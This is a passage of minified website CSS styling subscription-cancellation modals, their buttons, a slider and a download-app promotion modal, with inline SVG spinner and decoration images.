*{color:silver}.modal-cancel-subscription__btn-save.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-cancel-subscription__btn-save.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription__btn-save.is-loading *{color:#7f4cf7}.modal-cancel-subscription__btn-save.is-loading svg path{stroke:#7f4cf7}.modal-cancel-subscription__btn-save:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__btn-save:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-cancel-subscription__btn-save:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-cancel-subscription__btn-save,.modal-cancel-subscription__btn-save:visited{color:#fff}.modal-cancel-subscription__btn-save:visited svg path,.modal-cancel-subscription__btn-save svg path{stroke:#fff}.modal-cancel-subscription__btn-cancel{display:block;font-family:RF Tone Semi Bold,sans-serif;color:#7f4cf7;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease;text-align:center;margin:0 auto;padding:0;background:none;cursor:pointer;border:none;border-bottom:1px solid transparent}.modal-cancel-subscription__btn-cancel:hover{border-color:inherit}.modal-cancel-subscription__btn-submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 12px;width:100%}.modal-cancel-subscription__btn-submit.is-disabled,.modal-cancel-subscription__btn-submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription__btn-submit.is-disabled svg path,.modal-cancel-subscription__btn-submit[disabled] svg path{stroke:silver}.modal-cancel-subscription__btn-submit.is-disabled *,.modal-cancel-subscription__btn-submit[disabled] *{color:silver}.modal-cancel-subscription__btn-submit.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-cancel-subscription__btn-submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription__btn-submit.is-loading *{color:#fafafa}.modal-cancel-subscription__btn-submit.is-loading svg path{stroke:#fafafa}.modal-cancel-subscription__btn-submit:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__btn-submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-cancel-subscription__btn-submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-cancel-subscription__btn-submit,.modal-cancel-subscription__btn-submit:visited{color:#303030}.modal-cancel-subscription__btn-submit:visited svg path,.modal-cancel-subscription__btn-submit svg path{stroke:#303030}.modal-cancel-subscription__next-payment{background:#f8f8f8;border-radius:12px;padding:16px;margin:0 auto 16px;max-width:350px}.modal-cancel-subscription__next-payment-title{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1.3}.modal-cancel-subscription__next-payment-date{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#888;line-height:1.2}.modal-cancel-subscription__next-payment-btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin:0 auto;width:100%;max-width:350px}@media(min-width:1560px){.modal-cancel-subscription__next-payment-btn{height:44px;font-size:18px}}.modal-cancel-subscription__next-payment-btn:hover{text-decoration:none}.modal-cancel-subscription__next-payment-btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal-cancel-subscription__next-payment-btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal-cancel-subscription__next-payment-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal-cancel-subscription__next-payment-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__next-payment-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-cancel-subscription__next-payment-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.modal-cancel-subscription__next-payment-btn,.modal-cancel-subscription__next-payment-btn:visited{color:#303030}.modal-cancel-subscription__next-payment-btn:visited svg path,.modal-cancel-subscription__next-payment-btn svg path{stroke:#303030}.modal-cancel-subscription__next-payment-btn:hover,.modal-cancel-subscription__next-payment-btn:hover:visited{color:#505050}.modal-cancel-subscription__next-payment-btn:hover:visited svg path,.modal-cancel-subscription__next-payment-btn:hover svg path{stroke:#505050}.modal-cancel-subscription__next-payment-btn:hover{border-color:#505050}.modal-cancel-subscription__next-payment-btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.modal-cancel-subscription__next-payment-btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__next-payment-btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-cancel-subscription__next-payment-btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal-cancel-subscription__next-payment-btn:disabled,.modal-cancel-subscription__next-payment-btn:disabled:visited{color:#fff}.modal-cancel-subscription__next-payment-btn:disabled:visited svg path,.modal-cancel-subscription__next-payment-btn:disabled svg path{stroke:#fff}.modal-cancel-subscription__reasons{margin-bottom:24px}.modal-cancel-subscription__reasons textarea{border:1px solid #fafafa;background:#fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;height:70px;outline:none;padding:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;letter-spacing:-.3px;font-family:RF Tone Regular,sans-serif;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;resize:none;pointer-events:none}.modal-cancel-subscription__reasons textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.modal-cancel-subscription__reasons textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.modal-cancel-subscription__reasons textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:768px){.modal-cancel-subscription__reasons textarea{height:96px}}.modal-cancel-subscription__reasons textarea.invalid,.modal-cancel-subscription__reasons textarea[aria-invalid=true]{border-color:#dd424d}.modal-cancel-subscription__reasons textarea.is-active{pointer-events:visible}.modal-cancel-subscription .modal__overlay{z-index:30}.modal-cancel-subscription .custom-radio.-text span:before{display:none}@media(min-width:768px){.modal-cancel-subscription-success .modal__wrapper{max-width:580px;padding:24px 8px 24px 24px}}.modal-cancel-subscription-success__content{margin-bottom:24px}@media(min-width:768px){.modal-cancel-subscription-success__content{margin-bottom:32px}}.modal-cancel-subscription-success__header{margin-bottom:24px}.modal-cancel-subscription-success__img{margin:8px auto 24px;width:64px;height:64px}@media(min-width:768px){.modal-cancel-subscription-success__img{margin-top:48px}}.modal-cancel-subscription-success__img img{width:100%;-o-object-fit:contain;object-fit:contain}.modal-cancel-subscription-success__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;margin:0 0 16px;font-size:20px;text-align:center}.modal-cancel-subscription-success__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;margin:0;font-size:16px;text-align:center}.modal-cancel-subscription-success__btns{display:grid;grid-template-columns:1fr;gap:16px}@media(min-width:768px){.modal-cancel-subscription-success__btns{grid-template-columns:repeat(2,1fr)}}.modal-cancel-subscription-success__btn-save{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 12px}.modal-cancel-subscription-success__btn-save.is-disabled,.modal-cancel-subscription-success__btn-save[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription-success__btn-save.is-disabled svg path,.modal-cancel-subscription-success__btn-save[disabled] svg path{stroke:silver}.modal-cancel-subscription-success__btn-save.is-disabled *,.modal-cancel-subscription-success__btn-save[disabled] *{color:silver}.modal-cancel-subscription-success__btn-save.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-cancel-subscription-success__btn-save.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription-success__btn-save.is-loading *{color:#7f4cf7}.modal-cancel-subscription-success__btn-save.is-loading svg path{stroke:#7f4cf7}.modal-cancel-subscription-success__btn-save:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription-success__btn-save:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-cancel-subscription-success__btn-save:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-cancel-subscription-success__btn-save,.modal-cancel-subscription-success__btn-save:visited{color:#fff}.modal-cancel-subscription-success__btn-save:visited svg path,.modal-cancel-subscription-success__btn-save svg path{stroke:#fff}.modal-cancel-subscription-success__btn-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 12px}.modal-cancel-subscription-success__btn-close.is-disabled,.modal-cancel-subscription-success__btn-close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription-success__btn-close.is-disabled svg path,.modal-cancel-subscription-success__btn-close[disabled] svg path{stroke:silver}.modal-cancel-subscription-success__btn-close.is-disabled *,.modal-cancel-subscription-success__btn-close[disabled] *{color:silver}.modal-cancel-subscription-success__btn-close.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-cancel-subscription-success__btn-close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription-success__btn-close.is-loading *{color:#fafafa}.modal-cancel-subscription-success__btn-close.is-loading svg path{stroke:#fafafa}.modal-cancel-subscription-success__btn-close:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription-success__btn-close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-cancel-subscription-success__btn-close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-cancel-subscription-success__btn-close,.modal-cancel-subscription-success__btn-close:visited{color:#303030}.modal-cancel-subscription-success__btn-close:visited svg path,.modal-cancel-subscription-success__btn-close svg path{stroke:#303030}.cancel-subscription-slider{position:relative}.cancel-subscription-slider__nav{position:absolute;top:0;bottom:0;left:-8px;right:0;margin:auto;width:calc(100% - 16px);height:48px;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;z-index:10}@media(min-width:768px){.cancel-subscription-slider__nav{display:-webkit-box;display:-ms-flexbox;display:flex;left:-16px;width:calc(100% + 32px)}}.cancel-subscription-slider__nav-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 12px}.cancel-subscription-slider__nav-btn.is-disabled,.cancel-subscription-slider__nav-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cancel-subscription-slider__nav-btn.is-disabled svg path,.cancel-subscription-slider__nav-btn[disabled] svg path{stroke:silver}.cancel-subscription-slider__nav-btn.is-disabled *,.cancel-subscription-slider__nav-btn[disabled] *{color:silver}.cancel-subscription-slider__nav-btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.cancel-subscription-slider__nav-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cancel-subscription-slider__nav-btn.is-loading *{color:#fafafa}.cancel-subscription-slider__nav-btn.is-loading svg path{stroke:#fafafa}.cancel-subscription-slider__nav-btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.cancel-subscription-slider__nav-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.cancel-subscription-slider__nav-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.cancel-subscription-slider__nav-btn,.cancel-subscription-slider__nav-btn:visited{color:#303030}.cancel-subscription-slider__nav-btn:visited svg path,.cancel-subscription-slider__nav-btn svg path{stroke:#303030}.cancel-subscription-slider__nav-btn:disabled{opacity:0}.modal-download-app__closer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fafafa;position:absolute;z-index:3;cursor:pointer;top:16px;right:16px;border-radius:0;height:48px;width:48px;background:transparent;padding:0}.modal-download-app__closer.is-disabled,.modal-download-app__closer[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__closer.is-disabled svg path,.modal-download-app__closer[disabled] svg path{stroke:silver}.modal-download-app__closer.is-disabled *,.modal-download-app__closer[disabled] *{color:silver}.modal-download-app__closer.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-download-app__closer.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__closer.is-loading *{color:#fafafa}.modal-download-app__closer.is-loading svg path{stroke:#fafafa}.modal-download-app__closer:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app__closer:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app__closer:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-download-app__closer,.modal-download-app__closer:visited{color:#303030}.modal-download-app__closer:visited svg path,.modal-download-app__closer svg path{stroke:#303030}@media(min-width:768px){.modal-download-app__closer{top:16px;right:16px}}.modal-download-app__closer:hover{background:transparent;opacity:.8}.modal-download-app__closer svg{pointer-events:none}.modal-download-app__closer svg path{stroke:#b0b0b0}@media(min-width:768px){.modal-download-app__closer svg path{stroke:#fff}}.modal-download-app__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;z-index:10;width:100%;max-width:760px;padding:48px 16px 32px;border-radius:24px 24px 0 0;background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f0e6fc));background:linear-gradient(180deg,#fff,#f0e6fc);max-height:calc(100vh - 60px);-ms-flex-item-align:end;align-self:flex-end}@media(min-width:768px){.modal-download-app__wrapper{border-radius:32px;background:center top 40%/cover no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='760' height='303' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='.25' d='M1283.84 289.96c.08.166.25.087.33.253-91.68 19.131-181.49 48.713-267.22 89.119-85.724 40.406-165.701 90.849-238.639 149.305l-.156-.331c-18.641-74.579-44.811-147.835-78.288-218.861-33.711-71.523-73.88-138.585-119.863-200.682 91.678-19.132 181.654-48.792 267.381-89.198 85.727-40.406 165.875-90.927 238.975-149.462 18.63 74.988 44.79 148.654 78.5 220.177 33.48 71.026 73.32 137.836 118.98 199.68zm559 19.2c-154.9-82.997-276.97-211.819-352.98-372.667-75.61-160.839-97.28-336.984-62.71-509.283 1.91-9.8 3.23-29.041 3.23-29.041 5.15-70.817-32.47-140.697-100.64-173.317-50.52-24.146-107.23-22.507-154.6-.182a180.228 180.228 0 00-85.22 84.281c-82.09 168.794-222.169 306.65-394.624 387.933-172.455 81.283-367.942 101.59-550.377 57.472-96.17-23.267-193.581 35.596-217.503 131.45C-90.81-40.854-60.857 32.642-2.959 73.745c0 0 15.685 11.222 24.456 15.992 154.897 82.998 276.969 211.819 352.907 372.501 75.683 161.005 97.35 337.15 62.781 509.449-1.903 9.8-3.23 29.043-3.23 29.043-5.147 70.82 32.478 140.7 100.646 173.32 50.517 24.14 107.226 22.5 154.593.18a180.2 180.2 0 0085.227-84.28c82.084-168.798 222.166-306.654 394.619-387.937 172.46-81.283 367.94-101.59 550.38-57.472 96.17 23.267 193.58-35.596 217.5-131.45 18.23-73.34-11.73-146.836-69.62-187.939 0 0-15.69-11.222-24.46-15.992z' fill='url(%23paint0_linear_1021_19610)'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_1021_19610' x1='1313.5' y1='419.606' x2='766.431' y2='-412.625' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23F0E6FC' stop-opacity='0'/%3E%3Cstop offset='1' stop-color='%23F0E6FC'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E"),linear-gradient(261deg,#8e5eff,#7f4cf7 51.49%,#7f4cf7 90.99%);padding:24px;-ms-flex-item-align:center;align-self:center}}.modal-download-app__container{position:relative;z-index:2;max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.modal-download-app__container::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal-download-app__container::-webkit-scrollbar{width:4px;height:4px}.modal-download-app__container::-webkit-scrollbar-track{background:transparent}.modal-download-app__container::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.modal-download-app__discount{display:none}@media(min-width:768px){.modal-download-app__discount{-webkit-box-flex:0;-ms-flex:none;flex:none;width:45%;margin-right:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px}}.modal-download-app__discount:after,.modal-download-app__discount:before{content:"";display:block;width:48px;height:48px;background:50%/25px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='25' height='25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.161 9.928a3 3 0 100-6 3 3 0 000 6zM18.161 21.928a3 3 0 100-6 3 3 0 000 6zM21.161 3.928l-18 18' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") #fff;border-radius:16px;-webkit-transform:rotate(21deg);transform:rotate(21deg);-ms-flex-item-align:start;align-self:flex-start}.modal-download-app__discount:after{-webkit-transform:rotate(-10deg);transform:rotate(-10deg);-ms-flex-item-align:end;align-self:flex-end}.modal-download-app__discount span{display:-webkit-box;display:-ms-flexbox;display:flex;font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:128px;line-height:1;-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-ms-flex-item-align:center;align-self:center}.modal-download-app__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.modal-download-app__content{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.modal-download-app__logo{width:88px;margin-bottom:24px}.modal-download-app__logo img{width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.modal-download-app__logo{display:none}}.modal-download-app__title{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#303030;line-height:1.2;margin:0 0 8px;text-align:center}@media(min-width:768px){.modal-download-app__title{color:#fff;font-size:30px;text-align:left;margin-bottom:12px}}.modal-download-app__title.is-mobile{display:block}@media(min-width:768px){.modal-download-app__title.is-mobile{display:none}}.modal-download-app__title.is-desktop{display:none}@media(min-width:768px){.modal-download-app__title.is-desktop{display:block}}.modal-download-app__subtitle{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1.37;letter-spacing:-.3px;margin:0 0 24px;text-align:center;max-width:330px}@media(min-width:768px){.modal-download-app__subtitle{max-width:unset;color:#fff;font-size:18px;line-height:1.28;text-align:left;margin-bottom:auto}}.modal-download-app__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;text-align:left;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:48px;width:100%}.modal-download-app__btn.is-disabled,.modal-download-app__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__btn.is-disabled svg path,.modal-download-app__btn[disabled] svg path{stroke:silver}.modal-download-app__btn.is-disabled *,.modal-download-app__btn[disabled] *{color:silver}.modal-download-app__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-download-app__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__btn.is-loading *{color:#7f4cf7}.modal-download-app__btn.is-loading svg path{stroke:#7f4cf7}.modal-download-app__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-download-app__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 